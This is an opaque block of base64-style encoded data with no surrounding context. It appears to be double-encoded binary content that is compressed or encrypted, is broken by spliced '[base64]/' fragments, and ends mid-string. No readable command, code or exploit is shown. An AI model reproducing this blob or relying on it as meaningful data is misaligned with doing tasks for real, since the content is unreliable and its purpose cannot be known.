qZFbCq8OsWTMrwpfDq3hYG8Oqc0DClQvDum9wF8KpDnHDlMOIwoHDgVVOwozCnFZ2IMKSMV0vdmTCjMKUwr1iczrDvsOMwpLCosO4w4sDwo/CuMOUw47DnyDDpMKDw7/Cmi/CosKzwrLDjcOkPG/Dl8KeL8OBwqYsTsKXAsOlS8OTDHwjw642f8OeSWjDgmjDgl/CjMOofUzDmHnCqsOOw5LDthjDn8OjwrFNBysiw7Vsw6dDw5PCgsKXTcOkCsKHME7Dq8O3ccKFVhdsw5bCosKHwoXCvcKfw7vDg8Oww540wq/CscOHcMOnN8Ouw7pnwoEcwr4uL3vDmMOHNMO2w5AVwr5nwrk7dhgZw58ZwrEhDMKIJnpOwqrDl8O2w7LDvMKiWwPDpQnDqSHDhUXCtsKIP8KCYiTDvcO/LcKLw559PiDDrhjDgDnCqkg/worCtys5wo/[base64]/Cj2kOalgQworDg1XCrxRqem4kXkYgNMKrw40XUSHCqcKiwokDwpkUdMOYH8O8GBoUBMOuwo4Bwotuw5HDvsOKbsOOS2TCgsOudsKPw6TCtBJvw7TDiUvCuQ/Ct8OXw6XDicKcw5hnw4IyExcawo47JjNmwqXDtcOlMsKUw7fCnsKRw4YoB8K2ED5Zw6IyfMKew6Y8wpV5fMK5w7Bcw5Ydwp3Do8OjBF7DuQ/[base64]/w5TDisOQBCAgMcKWBQzDuDnCky3CiMKWD8K2w5nDmsOPZVbCqsK+w7gjOMKOw7TDkVTClsKpNGzCiUzCkgfDsmDDqcODwrJ+w6zCvnDCs0YYw7Avw6FYb8KlaMOYw5hewo1cwpPCl3fDnW45w6XDlGPCtkLDkikgwpvDqcKew5p1VkfDkRjCoMKEw7xjw5HDh8K/[base64]/Ci8KbCMKtwo9BwpHCusKXCcK8eyIrwo4hbcKJwp3CsRPCqcO6YcOjeUHDkSNeK8OUwp0uw6HDs8OfKUhkA38UwoBXw6knCcKCwpwWwovDhRxqwoPDjgw4wpPCmVJpa8O/wqXCicKlw6fDkhh/PVfCmcO+WBtXXMKFMAfCsHTCosOBQnvCqAsUJ13DoDXClMOewp7DrMONN3DCqSgPw5HDtQ4wwpfClsO5woJmwqjDvgBafzzDtsOew4NtCMONworDo1HCo8OyfxPDq2lXwrnDqMKRw7k/wr48CsKeFU16fMKhw7QHR8O9asO+w7nCksKtw5XCoTRuIsOSZMKUcUTChHp+w5wswqUEW8OUwoXCgwHDt2V6VMKlcsKiwr0eCGkEXSAqUMKSw5/[base64]/CgVDCsQvClsOCwr1gNg8HCMOFU1lZw5h7w5lsVMOMw6VpfEPDsMO5w7zDnMKaXMO7wolIUA3CiWDCk8K/[base64]/DqhfChsKbw6PChMO4dMOAwrkAw6bCpMOLGyPDrcKJd8OkWD9TSsOdPm/CrxAVw7TDoSbDrUHCtSnChQPCrXsYwqjCvw3DlMKoZh8ROMOIwpBdw6Z+w5jClTpmw61DIsK/QxfCtsKTaMO4R2DCiTbDpBEnKDcWIMOJNMOdw6Yuw6t1IsOIwqbDoUYHGnbDs8K5wo9aAMKSGXrDlsOQwqHCjcK0wp1swqFaT1lpCVPCki3CsE7DhHbDjMKFccOnW8OWGXPDp8OjaDvDmFhlV0HDncKPMsOQwrkHK10NY8OjQsKxwqJlbMKzw7/[base64]/[base64]/DnTFsYMOGw6gkwqV/wrkNw5l8woFDw7Z+FA8gwqZuwrNtQQrCq8KhDcORKsKjEcKoE8OEc3nCpRk0w5ZmRyXCp8OSE3s7ZMKtaDPCr8O0ZMONwrbDu8KERg/[base64]/[base64]/[base64]/Dl8O6w7NiwpnCnl1oHcOFw71Rwqtjw7Rtw5TCmsKcN8Kow4vDqMK+T0ZraF/[base64]/DnnnCpTEBw74bwp46SMKIX0hpwpnCu8OkCiFjw6sfwqPDnQttwrDCuCYXLVDClzFDQ8Ozw7rDsnlJMMOub3YsJcONEw1Rw5fCp8KvVBnDlsOYwpLChQkJwovDkcOQw68Vw4HDj8OdIsKMFyJ2wpTCsi/Dm0Q/wq/CljJUwpTDusKccHgWKsOILAhVWXbDo8K9UcKqwrTChMOVaVZ5wqdjBsKCfMOiDcOTJcOnF8OFwoTDucOESF/CpA0Gw6zCi8KnKsKtwoRzw47DiMOpJDFGXcOUw5fCl8OzSgYebMO5w4tbwrHDsjDCqsOdwqxBf8OVfcOkQsKBw6/CmcOjY0Fow6YKw6A5wrfChnnCnMKlNMK+w5bCihtYwp9rwoUwwrFUwoXCuQDCpU7Cl019w5rCrcOFwqvDn3LCgMObw7/CukjDlyHDoHvDhMODABXDuiXCucO2wr/[base64]/ecOHw6fDm08XbWzCgVoZaXQHM1HDmn3DvjTCgCvCkcKbP8KXV8K1Q8O4YMO6cT8UCQckcMKwNSEXw7bCl8K2UsKvwpRYw40Vw6fDg8OTwq4+wp7DsEXDgMKtMcKHwpcmHC0LMQjCjjofBSHDmh7Dp0okwoUfw6/Clj1UasK5EcO/[base64]/CggJ7wrYhTsO7w51YwqEsEMO7VsKGw4XDiMKZcsKuwqAkw5TDgMKJMT8yN8KXDibCmsO8wphWw59KwooVw6nDi8ORQMKjw5vClMKKwrUATWXDtsKDw5XCi8KdGjcbw73DpcK6Rk/CpMK6wp3Dv8OhwrDCm8O8w5pPw5zCg8KBT8OSTcOkAiXCjlvDkcKrYC/CisOWwqjDrcOxJkodKSY2w7RMwrJIw41OwrNeC07DlljDkD/[base64]/wpNcwqZcJl3CjcOkw5LDh8OhwowefgjDgBNrK8OqdcKqwolWwq3Ds8KGKcOswpTCt1bDnkrCgFTCvFnDncKhCmXCnBdqPl/CucOpwqfDnsKNwqDCmMO+woPDkAVMbSJOwpLCrxZpQXctNB8ZVsOXw6jCrTwSwpLDnQ00wr9zTMOOBsKuwrrDpsO/[base64]/CgcKuw7vDlMOLw5zCuWVqwoDDqWnDjMOhw5LDjnRCwrFkNMOXw4TCr2EtwoPDiMKMw4BVwr/Dg27Dnn/DnUPCuMKcwq7DiiTDssKKX8OMbHXDqMKgYcKnDkd0eMK/O8OhwovDi8KtT8Ktw7XCk8KqXsOGwrpKw4/[base64]/CrgBQUcOew7DCojVVZCV5a3oVQMO7wo8OEx4cNx9Jw7cLw7hRwp5MF8KQw4M0K8OLwop4wqzDgcOlAVoPPgXCkCdew5rCi8KLM2wPwqppHsKTw6HCi2DDmWsHw6IJHsOZGcKbIyvDuyLDlcOkw4/[base64]/DmG5pw6RcwqTCqGvDuwFGJkXDisOLQEbDq3kQw4LDnh/CscOdTMOiEgVhw6jDn0/Cu1dcwpLCicOuBcOoIsO2wpHDgcOTekRDMkrDt8OpGjPDjMKfEMKmVsKUVCvCpV98w5HDjSHCh1zDkR0GwrvDq8K2wpPCgm5NR8OAw5AQKkYjwq1Mw4QMKcOww5sPwqUKMldCwooDRsK9w5nCmMOzw4U1DsO6w7jDi8Kawp5/Fn/Cg8K9U8K9QnXDgQckwofDtDPCnyZbwo/Ch8K8VcKUJiXCr8KVwqckP8OFw4PDgwEewoknLMOSbcOlw6XDg8O5N8KBw41jC8OZZcOAEmtBwr7DoxHDjDnDmjbCm1HCnQxHL0kuXHF1woTCpsOywo1nWMKYbcKOw6TDtWnCp8KvwoMwHsKyYnEgwpo/w71bLMO6PXA1w60jScOuTcO/ClvCjVlmB8K0AjvDrwl8D8OORsOTw4hSOMO2c8O8TsONwp4AXi9NbBXCrFnCrWXCimxzCl7DoMOwwoHDvMOdHBbCuyXCoMORw7LDpHTDjsOyw5BzXT3Cmn9GHXDCjsKMX0p8wqXCqsKKFmFuSMK1FUDCgsKOeHnCqcO6w7Z9BF91KMKWBcKvGjVTEV/[base64]/Dvg9iZsOkXCHDhETDkn7DjxLCq8KMw48Me8O2acOaG8KELcOlwrrDkcOJw55nwosnw6pXDVPDvEzChcKSPMOdwpoMw7rDug3DqMOCJTI/IsO5HcKKCVTDssOpGTImJMObw4YNCRTDqgp6wr0cKMKSGHt0w4nDq0zClcKkwr9pTMOOwoXCoyoUw4ttCsOcPRzCnQfChF8LYAXCt8OZwqPDmT8bRm4QO8KRw6QqwrZiw4zDq2sGEQ/CkATDj8KeQyTDi8OuwrszwoskwqALwqpddsKgbFd9fMOUwqnCsEhCw6HDqcOYwo5ga8OLEMOIw54UwoLCjQXCv8KEw7bCqcOlwrxlw7fDksK5ZzlRw5LCgsKcwolsUcOKTxYew4oEWmrDjsOHw69eXMOUWSdWw4nCpHNjImZ5B8OKwpLDhHN7w450VcKIJsO/wrPDg37CsC/Di8OxUsK2fmzCgcOpwoPCrE9Rwr9Dw7pCCsK0wpRjTQfCvxUkWCQRV8OawoDDsD40U14Jwq3Cq8KNS8OXwoPDoUzDp23CgsOxwqFabw5fw5wGFcKRMsOaw4jCtlkxXcKxwp5JXMOQwq/DpTHDmnPCnHk9fcO2w5U3wpNdw6EuW3HCj8ODCFQUE8Kkcm4ewqAISHPCjMKpw6wuasOPwr1nwoXDncKuw4U2w77DtiTCoMOdwoYAwp3DucKpwpRkwp8vTcKROsOGEz5WwqXDvMOjw7/Dj1vDkgIcw4PDvU8BGcKKLXssw78hwp1qHQvDvFBbw6tUwr7CisKKwqvCr3RrJcKpw7DCu8KgTcOuL8OVw60VwrjCucOBacOUPsOsZMKCVTXCtBB5w7/DvcKtw6DDhRXCg8Oaw61gUWrDjEoow7pgZlrCnyXDhsO6RnhJT8KFEcK8wpTCoGJ7w6jDmBzCoAbDisO0w54rNX/CncKpcDJtwqoRwo4bw5/CosOYeyphwr7CoMKcw5Yyb2bCmMORw7PCmVpPw4rDk8O0HRdvX8ObK8K3w7TDtTPDhsOhwqnCqcOTEMOxf8KjNsOmw6zChXLCuUt0wpTClERmPxV7wqMAS1A/wqbCplHDtcKEJ8ORcsKWWcKRwrPCtcKKYcO0wrjCiMO5SsOWwqHDtcKrIxrDjwvDhV/DrxV0WFYUw4zDjyjCtMKNw4bCj8OzwohLLMKVwrhECGtXwrdywodjw6HDsQcWwpTChkoHOcOBw43CnMOCdnrCssOQFsOyHMKfPi8cTFvDscK+DMKOw5lGw4fCkl49w788wo7ChcOaVz5qbgxZwo7CqDbDpEbCtGbCn8OqFcOgwrHDiyTDsMODTgrDmEdDwpM/GsO/w7fDhsKdL8OTwo/Co8KlI0rChyPCuhPColPDgCE2w5IsdsO/AsKKw4Y6O8KZwr3CocKsw5AfCEjDqMOjMHRrEcOWTcOlXgjCvUnCrcKKw5UHah3Chk9zw5UCCcOVZ3JfwpDCh8O2A8KHwpHClgNoKcKpbXQZVcKiUjjDo8KSaHXDnMKqwqtAccK+w6/Dp8OVPHoOPxzDh1QsNMK0Rg/CoMO5wpfCicOIGcKKw4ZybsKUVsKcV3Y3Cw/Crzh/w6Jxwq/CjcOGUsKCU8OJB2dNeBbDp34Dwq/[base64]/CnMO7YcKaDhXCo8KCwpXCrMOQM8KSwpQMU1FKworDqMOYRlzCoMO4wofDnMOZwrAvG8KoTkUtKWJ1H8OAc8K3M8OVQSDCrD3DocO+w4ldQHbDr8OuwojDiSh8CsOhwpNwwrFTw5E/w6TCs3snHh7Ci3PDhcO+bcOEwoRowqrDrsObwqjDscOuU2VufyzDrHIlwoDCuywmJsKnNsKvw67ChsO8wrTDg8KTwpsyfMOxwpDClsK+f8K1w6QobsKFw4vCi8OWfsK4TQTDjDvClcKyw6ZvI1oXesKQw6/CjcKXwq1xw5tWw6MJwot1wpwzw7hXA8KLBlk7wrLCq8OBwo/CgMK+YgATw43ClMOKw6B+UCTChMKZwrw7RsK+dwVyI8KBORVUw5cgNcOaA3FLZcKww4Zcd8KZGAvCk0hHw5BHwpDCjsOaw5LDmi3ClsKWMMKiwrXCksK3eXfDn8K/wpnCjhDCs3hDw63DiwAJw55GZ23Dk8Kawp7Dm07CjGnCrMKtwoJdw4Iiw6kbwpQ2wpzDgRAzDsOKasOew4PCu2FXw5V+wp4DPcK6wq/CiCPCiMODEcO9e8OTw4XDklHCsg99wo/[base64]/[base64]/CqXppGcKRRMK4WsO7FsOoFg7Di3zDqcK2eMKFLnhpw5JTETvDr8KEwr0odMK6OsK7wpbDmC7Cvx3DmipfFMK8EMKLw4fDjiLCmQJBbj7DqDIFw6Jrw5U/w6/DqkDDl8ObCRDDh8OJwqNkFsKvw6zDlFvCocOUwpVRw4kae8KMPcKMZMKRP8KHEcO/d2rCt0nCmsOYw67DpyHCiAgxw50rEF/DqMK2wqDDjsKjdQ/DrELCnsOsw6DCnmhPW8Ovw44Mw7rDtxrDhMKzwqMswoE5WnfDgyx/YmLDu8KiUMOqHMORwqrDigl1JcKzwp90w5XCoXFkdMKgwq1hwr3Ds8Klw51kwqsgOiRJw4wHMizClcO8wr1MwrTCuUMEwoVAES0RA13DpFxLwoLDl8Kob8KuBsOufRTChMKEwrTCs8K0w68fw5tdLH/CihTDrE5nw4/DhjgtF3TCrn9naUA2wpfDlcKZw5dbw6jCjMOUKsOWIMK+A8KgYxBgwoTDmCPCkRHDuVrCn2fCo8KbCsOSXW0TJk5qEMOmw5VLw5xiAMKXwovDqDElLRdVw7XCrxFSShPCkRF/[base64]/DmcKyCmsZwqIZLjt/HgTDrlESwrfCtcOcJm4BXFUvw6jCgQ7CphrDkMKFw4vDn116w5NowoE+a8OTwpfDmlNhwoIOIERjwo0gPMO5PDDDphgKwq8Vw7/[base64]/Rk4+ayx4w6IowoTCj1UDw4YDwpwpwpcPwqUhwpgaw7wvw5HDt1fCkxVWwqnCmG1nUAcWUyclwqVlGXEhbXPCqsORw6nDo0zDrkTDnyvCqHcuOlJxecKVwp7DrjBnRcOTw6F7wqbDi8O1w41qwq5qGsOUYcKUKzrCocKew59PKcKSwoJdwp/CjgvDi8O1JibCn38AWCDCs8OMY8Kzw7Yxw5nDvsOdw4zCkcO0HMOfw4Nnw7DCuS7CncOLwpbDpsKJwq1xwoJwaWsQwrQqJsOYHMOUwo0Iw7rDpsO+w6M9UBXCgsOPw4vCt1/DvsKnGcOdw7LDjMOzwpfDo8Knw6rCnQkaJhsKOcOxSQrDlSnDlH0tXxoRD8OYw5fDvsKqZcKWw5Q/A8KHOsKYwr0Lwq4vecKpw6kWwpjChUoIAnY8wp3DrmvDvcK0Zm3CisKvw6IHw4jCl1zDoQ4uw6QxKMKtwqc/wpUwA1XCsMKKwq4hwqDDvXrCj2RLQGzDr8OmKhwiwqwMwpReMhDDgRXDvMK3w6Ahw7fDhVkQw6otwqBAOWHCmMKywpEbwpswwrlRwpVpw6x9wqk4fAZ/wqfCqB7Dq8KlwrDDpw0GFcKrwpDDp8K6NV4GFW/CqsKZfnTCo8OlUMOYwpTCiydkPcKbwrALEMOGw6ICV8KvMcKKAm59wrPDl8O/[base64]/ClMK9wq/Dp8K2f2PDklTDt2vCplrDsMKfCWHCj20dccKBwpsQMsOBQsOMw5Ubw6/DvV3DjkUFw4HCqcOhw6Ylc8K3Pz4+JMOXGUbDogrDo8OGLAchZcKfaDQYwoVrSWnCnX8dNzTCkcOMwq0IaWTCuEjCrUzDoBAVw4J5w73DpsKkwqnCtcKXw73Dk1XCr8KtBArCjcOhIsK1wq8AEMOOTsOKw4www4Z5Nz/DqCzDjU8LRsKhIFrCqDzDpFcEUS5ew7INw4Row4cNwrnDiDfDjMOXw44TfcKRAXPCkksjwr/DlsO8fFpNY8OeM8OcBkzCqcKKGg43w44mHsKPbcKMFG15EcOJw73Dl0VXwos/woLComfCuAnCpS0Pe1zCjsOgwpvCmcKzRkXCusO3bwAZDnJhw7fCp8KuacKNNCrCvMOEKhFLfAcAwqM9LcKWwrjCtcOrwoVBccOEJXI0wpHChyl7WcKqworCrm4+ZxxJw5nDosOUCsOFw7rCvwpRPcK+elLDsXTDpFgjw4MTOcOOcMOOw7fClj/DiHgJMsOIw7M6csObwrvDscKawqE6MHsUw5PCqMKXb1N9Zh/[base64]/wqLCk8K9w5xGJsKNw6fDisK/KMKmw6nCvMK5wrXCqkg+NsKcwptfw7xyL8KmwoDDhsKLPC3DncOrcSLCpsKDCjLCo8KQwqbCq2jDljDCgsOtwpluw4/CnMOyKUnDtxbCtn/DpMORwovDnTHDgkgQw6wcG8O7Q8Oew73DozfDjBDDox7DuhxpIHkuwq8gwqnCsCsUXsODAcOEwpJmXSgKwptGRnDDrXLDiMOtw6vCksK2woAFw5J/w5R8LcOcwrQTw7PDqsKtw7xYw5fCq8K/BcOKX8OiXcOZCg54wpAZw40kNsKAwpp9eSfDn8OhHMOKZwbDmsK4wpPDkH7ChcK1w7YLwq00woYww4PCvSkIfsKncGVdA8K9w55VHgUewrDCqhPCrx1xw6TDtn/DuVTDvGNlw78dwoDDt3pJBk/Di3HCucKSw7Ftw5NMHcKSw6TDt2XDmcO1wo1Dw5vDr8Ocw6/Ckg7Do8Kvw7MwVcOtKA/Ct8OKw6FbfG1Vw6wGTMO7wrrCkCHDo8O0w7vDjUvClMO2LA/Dq2jDpwzDrhsxY8OTb8OrQMK8UcKdwoRTT8K3SUxuwpwNPsKDw53DkTYDGWdOdFcfw43Dn8K0wrgec8OzMjMEdRFmU8OuE1FlOR91CAoOwpE+W8OXw5ggwr/[base64]/JX/[base64]/DqMOmBSXCmynDssK6w4NSSsOMQn9Iw79BwrfCv8K2w4JELi4Rw7XDjsKuIsOVwpTDucOqw49pwqkZGQFfBC/DoMK+U0TDmsOFwoTCqGLCoTTCrsK/fsKYw6EJw7bCr1hzYjYiw4PChTHDqsKSwqbCtEoEwpULw59dMcO3wqbDrsKBVMKTwrwjw71Cw7VSGnckQQvCvgvCgkDDl8OXQ8OyJQxXw7pxN8KwQg1Twr3DpcOFHTHCssOSCj5nUMKFCMKFMEDDvz4cw61HCV/DgSwPEUnCgMK4HcOaw4LCg2MCw5oIw5M/wpfDnxE9w5/DrsOFw7ZCwqrDjsK8wqxJRsOSw5vDsCc0P8K3MsOjXF47w7oBTBHDv8OlacKNw6dIcMKNWCTDlmzCksOlwofCvcKyw6RFZsKjDMO4worDnMOBw4Baw5vCviXCjsKiwqMJdSVDDzUKwonDtMKMaMODB8KsNS/ChSHCqcKMwrkqwpUbPMO9VA5pw6zCi8KpWmlKb3zCiMKUGHHDnk5KP8KvN8KrRCgpwq7DjsOHwpHDhDkRWsO7w5TCocKRw6IKw6Nqw6JSwpLDjsOJacOSEcOHw4Q7wowaAsK3GEgvw6fCtSU8w5/CqjMbwojDhEjDgmETw7LCpcOGwo1MIQzDu8OPwoMGNMOcQsKGw6UnAMOpPWMicHnDh8KSRsOfOMOvaw1FccOQMcKdYmtnNR3DocOqw4Y/Q8OHRXRIE2xtw5vCicOqEEfDtTLDnQPDtAnCm8O+wqMaLcOvwp/CtSjCs8OVSk7Dn2kddCx0ScKoSMKQQGrDtQZLw4UFBTHDvsKIw5nClcK8OgAFw6rDokNKfi7CqMKgw63CqsOHw47CmMKBw5TDt8OAwrZfQG7CscKxFXUxCMOnw64Dw6PDncOPw53DpEzDk8KpwrLCuMOewp0rTMK4BHPDucKofsKSY8OZw4/Dvwl7wpx1wppudMK+CTfDocKWw6fColPDtcORw5TCtMKsVzYBwp7Cv8KLwprDuE19w6xzXcKJw5wtDsKRwq57wrlVe11Cd2DDiWMERmsRwr5Kw6rCoMK1wrLDmAhtwpdkwpYoEVcBwo3DlMOJe8OQYsKWbMKiXnAAwqxWw7DDhH/DtR/CrE0QB8KDw6RVDMObwoxawq/[base64]/Ds1gxOCgmAMKMWQLCvsK1wq7DqcOlb0PChcKrDHDDs8ObC07CoyxywqXCqnYewq/[base64]/DqhrCvcOTIhTCqFQdwrLCrA1hw5nDrsKLwoXDnmjCqcKLw5JwwrLCmHPChcKXcFwBw4fCkz3DncK2JsKLOMOtahTCuXFHTsK4TMK1LjDCtMOtw49IICHDtmoSGsOEwrTDuMOEQsOuGcK/bsKaw6TCiXfDkirCo8KGRsKvwqxowr3Dnk07WXHCvB7CgH4MXHNPw5rDt23CosOkCgjCkMK9a8KUXMK4MmbCpcKkwpzDmcKDDRjCgkLCr2kcw57DvsKVw77DgMKXwppee1fCs8Ohwr5XDcOsw77CkgXDhsONw4fDlEQuFMO0woMiUsKVwrTCnid/Dn/CoBQyw5bDgMOKw50PXCrClw5gw5rCkHIcLkvDuH1KRsOswrs6DMOYaTItw5XCt8Kww77DgMOhw6HDpHzDj8KTw6fCuWTDqsOSwrTCqMK6w7ZFNj3DmcKPw6XCl8OALAxlJm/DlsOjw5sUacK2ScO+w7UWSMKgw5hBwpPCpcO7w6HDhsKSwpHCmnrDgz/[base64]/Cp3jCrVjCksKJw4jCpVcxwqN8OsOHG8KlEMKaPsOHeBXDgsOLwqIgMTbDjyBkw7/[base64]/DpyjCmyRlB8KIw4fCnCZVw4fCgyYhw69gw7YUw44QLRjDszPCnmLDvcO3YcOPPcKXw63CrMK1wpEawojDl8K4O8OLw6gCw59eYQwNBDQ9woXDh8KgWgDDo8Kkf8K1L8KsWHbCp8ODwrfDhU4aVA3Dj8K4X8O/w4kATzLDjWZKwofDnxTDtGDDvsO+T8OWan7DmzjCtz/DoMOtw6jCg8Oswq7Dqx83wqDDssK5M8Ocw5N1DcKhVMKTw5AaJsKxwrd8X8Kgw5DCiTsoNB/[base64]/OMKPTlnCosOpw47DtcOfWHPDtEISwocww47CnlRRwpwQSyrDvcK6KMOtwqzCmDwxwoYjNjTCk3fCgwwfY8O9LAbDiw/DpkfDjcKxKMO7UxnDi8KXN2AlKcKRaXPDt8K2QMOrMMOQw69AM1zDjcKkBsKIM8K/wq3Cs8Kiw4nDtynCswceIMOPPXvDkMKOwoYmwq3Ch8KzwonCuSIBw6cNwq/CqELDnBxVAzBnF8OJw47DtsO9B8KXUsO3ScOwXSJbRx1pHcKTwpRqWwXCtcKgwrzCoHgrw7XDsF1jAsKZbRDDusKPw4nCpcOCVDxTC8KoVVjCrysbw77CmMOJDcOpw4vDoy/Cug/DvUvDigHCucOew6bDucKGw6wgwrjDr2XDicK6PCJKw74mwqHDhcOywoTCpcOFw5Z9wqfDtMO8MVzDrDzCjW1+TMKucsOWRlEjPFXDpk8Yw5ELwoDDj00kwoU5w790JDDCrcOywq/DlsKTVcOEEMKJaVPDnXjCoGXCmMKLAl7ClcK3ARE4w4bCpmbCjMO2wpXDnj7DkTo/wrUDU8OUaAo3wroSYC/CqMK5wrw/[base64]/Cl3XDjUjDvsOSwpPDk03CqMK4w7LDjcKJECVVMcOewpzDqsOaF3vDplTDpMOKQXvDqMK3esOvw6TDpn3Dm8KswrPCiw9ww6ckw7jCisOFwoXClmlIdjPCiwXCvsKIecKTOgoeIQ4tL8K6wpVjw6bCv28MwpQJw54Jb2hzw55zRg3CnD/DuR5Vw6p3w6bCh8O4fcKfAllHwprCq8KXQQJ9w7s8w6pSJCLDvcOgwoYPScOCw5rDlhREasOnwozDmBZKwrJLVsOxTnbDkVfDhsKUwoVbw5fCj8O5wpbCkcKRbC7CkMKQwq80LcOGw4vDgnkKw4Azaih/w48Fw7zCn8OXbidlw7tmw5XDkMKCAMKDw5cjw6AjGsKTw7ojwpvCkD5fJztKwqYiw7/DlsKkwq3Cv0NxwrJRw6rDh03CpMOpwo0CCMOtSzjChWckL0HDvMKSfcKcwpBbATXDkDBJZcONw5PDv8KcwqrCk8OEwrjCpsO4dSHCnsK3LsKkwrDCv0VZNcO/wpnDgMK9wqrDoXbClcOkTyBqX8KbHcKkSX11UMObeQfCgcKDUQEBwr1cT1siw5zCnsO2w4DCscKfTQtpwoQnwo4lw7LCjCcNwrQgwr3Dv8OTdcKqw5zDlHnCl8KzYysIZcKrw5bChn8DdCHDhiDDsCRMwp/[base64]/CkR9tCAZxw7HCkVo2ZmYeNzDCoQN4w4bDpA/Crz7DkcOjwp7DvnoUwpRiVMOpw5DDt8K+woXDmmYNwqoDw7/[base64]/X3cifS0nwpXDixUONsKuR3nDk8OuVlDDrA/ClMOpw7o9w6LDrsOkwq5fSsKKw70kw4HCkEzCk8OxwpA/dsODazzDh8OISx9NwrRKQE/Dm8Kbw7DCj8OjwqgeRMKlPDkywrkOwq9Pw6HDjH4mbcO9w5LCpsK8w43Cs8KuwqXDtiwDwqTCj8O/[base64]/[base64]/DqU5OwpU7BHfCnMOmwpx+wpdWwoN/wo7CpSjDvMO3ZT7Dk3ZUR2/[base64]/[base64]/DmE3DjTNBRHbCiyZrKzo8wrN4w6E8aD7CvMOXw7bDssK1HxFyw75TOsKyw4EywplcYMKvw5jCgDA9w4BIwrfDuyhowoxHwrPDsBLDlkXCtcKNw63CkMKPaMO1woLDu0kOw7MWwpJhwrVtacOIw5tSKHhyCh/DjGbCtMOCw7fChAXDs8OAMwLDj8KSw7LCoMOYw5rCtsK5wq88woEVwq5OYT9ww741woc+wrHDuzPCnURMPjMvwpnDljtww6bDvMOdw5XDuxklZMKSw6M1w4DCg8OYdsOcDCjCn2TCumrDqAIpw5xzwoHDuiZLasOoa8KGQsKTw6VtFUtlFR/DmMOBQD0vwqXDj1bCn0DCiMKKT8O2w5AbwodCw5Yiw73CkD/CoDx2ITYMXWfCuTfDvRPDk2lrOcOhwrJyw6vDvFnCksKLwpXDgsKrbmTCqsKfw7kEwpPCl8K+wrUwKMKwYMOaw73CmsOSwqI+w4xAIsOowrvCnMO9X8OGwq4DTcK2wo1cbwDDgwrDusOhZMO/QsO6wpLDukMlXMOdDMODw6dvw7Ztw4d3woRaNMOPU0bCvGU8w4kgOiZ6VUbDl8OBwpQRNsOJw5rCtMKPw5NXX2YHHsOTw4R+w7NjeSxVSW/Co8KmJynDmsOGwoNYDhjClcOow7HDvXzCjAzDlcKqGTTDiiIycGrDscOjwr/Cp8KEScO8IXhewrokw6HCocKsw4PDpTdbWSB8DC1Ewp55w4g3wo8MVsKqw5V/wrgzw4PCnsOVM8OFXXVfawbDvMOLwpI9KsKFwqAGbMK0wr51JsOaCcOGVMO2HcKkw7rDgDrCuMKweTpAacOgwp9kwp/CmRNtWcKKw6cxZhHDnD8FOCAYaQbDjMKgw4TCiHvCisKxw54Fw6MswpMwIcO/wrcnw58/[base64]/w5h4wrNjb3PCqRvDrAFbwqTCgMOzw6LDuV0mwr8xLALDhQ/DuMK3fMOvwpvCjRnClcORwr4mwpcQwpJcL1HCr1Q0GMOawpUaFWLDu8K8wq5Fw78/NMKLXMKkeSNcwqoKw4Vfw7gvw7N7w4whwobDm8KgNMKxe8O2wo19RMKNRcKZw6p9wrnCt8OOw5/Cvl7DksO+Py4MLcKyw5XDlMKCBMOwwqzDjAYAw7NTw7ZEw5/CpnHDh8OxQ8OOdsKGKcO7D8ONJMOSw5rCpC7DocKTw6HDp3nCmmXDuALDgwTCpMOFwpVoScOQdMKbfcKHw6ZjwrxmwrEFwptLwoMTw5loKGxRP8KrwqMIw63Cmw42Pg8Dw7LClU0tw61mw50xwrzDhcO0w7vDjHNPw4xMAcKLHcKlScOzb8O/en3CoFFeZg8PwpfCoMOwJMO9PAjCk8KiQMO7w6tuwqTCrnDDnsOkwp7CsU7Cq8KVwr/Cj2fDtG7ChMO0w5zDmcKQZ8O4ScKDw5Z1EsKqwq8ywrTCocKYXsOjwobDrGsswqnDo08cwph2wqXCjg8mwoDDq8ONw7NULMKVR8OeQBrChyV5cj0ONMO5JMK9w5xBA03Dlx/CtXTCqMOHwqLDjlk2w4LDsl/CgjXCj8OlD8K0e8KcwpzDm8OPCsOdw4fCkcK/[base64]/[base64]/DlDgHw59rw4rDk8KWwqfDl0fCi8OFw7teHxQTHkHDjXBLIzbDtRnDrytGd8KHwq7DvW7Ch35HMMK/w7tMDcKLOQTCsMK0wpN9MMOAEg3CqMOjwqDDjMOUw5HCoAzCiGBJWVIMw6jDrsK5EsK/axN4acOJwrciw5jClMKMw7PDgMO9w57DkMKQDlfCiVsBwq9Rw6zDl8KfPjrCoT5uwosnw5zCjcOjw5TCmX8cwonClEoCwqB3OUTDpcKFw5jCosONJihPa0pMwpXCg8O6G2rDvhwOw5nCpWlbw7HDtsOgOBLChBrCjEzCjj/[base64]/Dsw89bQbDjcK2w6TDqcOuw4EAZcOsfcOOwooiOmtuXcOlw4E5w7JRTmIQA2lKU8Ocwo49YSxRZGrCgMK7KsOiwpTCiVvDjsK6GzzCiUvDk1cGfsKyw5Izw4/CscOFwpFdw6RPw4YbOUAhDEsOKFfCksK0SsOBQgsWU8O7wq8RXMOwwqxTZ8KVGg9DwotuKcOBwo/CqMOfUxM9wrZNw7XCjzfCiMK2w45OITDCpcKDwrfDtgguHcOOw7PDgEzClsOdw7UVw6ZrFm7DuMK1w4jDp1DCiMK/ZsKGCRVGw7XCrDM8cjw/[base64]/CocONNTzCvMKPw5JaclzCuhgbwqpXwqMRG8OIwpLCjjM0d8KawpV3w6XCjibCs8OVSsKiEcO7XkjDkT7Dv8Okw5jCtkk2d8OXwp/[base64]/CmgxaJcKqwroqw7YuUmjCinfDksK1w5nCq8KKwqnCoFh0w4DCoDxrw7tifn13M8KhbcK5Z8Ovw4HCi8K4wpzCqsKvA1wQw79cBcOFw7LCu3sfW8OCH8OTccOgwp7ChMKuwq7DqXs1FMK5LcK8H0UQwqHDusOLLMKmfMKoVWsDw4zCsy4tPlY/wq7DhhHDp8Kpw6zDrXDCocKRNDjCusKqM8K8wqnDqVFiW8O8LsOcdsKkD8OCw7/Cgn/CmcKPcFESwqFwO8OISC4ZPMOuCMO/w6XCusKaw5PCmMK/OsKGY08Cw4DCvcOUw61AwrfCoDHCnMOkw4bDtH3CrUnDmhYlwqLDrUdbwoTCn0nDozV9wqnDqTTDhMOWcQLCmsOpw7IubcKVIz0+OsKYwrM+w5vCm8Ouw5/DlD5caMOEw4/CmMKPwr5iw6cpWsKELk3CvmrCj8OVwpnCvsOnwo5fwpvCuFPCiCbCjMK5w7NlSmdFdEbCkG/[base64]/CsWIbw5PCmRfChcO9eWfCojlOw6rCsA58Gx7Cm2Y2SMOZNUHCpHN2w5/DnsKFw4UtVUTDjHg/O8O9SMK1wq7ChSjCpnHCjsK5XcKSw